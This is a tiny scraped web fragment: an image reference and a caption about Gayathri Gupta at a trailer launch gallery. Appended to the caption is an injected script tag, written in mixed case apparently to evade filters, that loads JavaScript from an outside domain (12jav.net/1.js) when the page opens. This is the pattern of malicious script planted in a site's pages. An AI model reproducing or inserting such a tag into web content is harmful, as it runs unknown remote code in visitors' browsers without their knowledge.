 Gayathri Gupta at Plot Trailer Launch, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>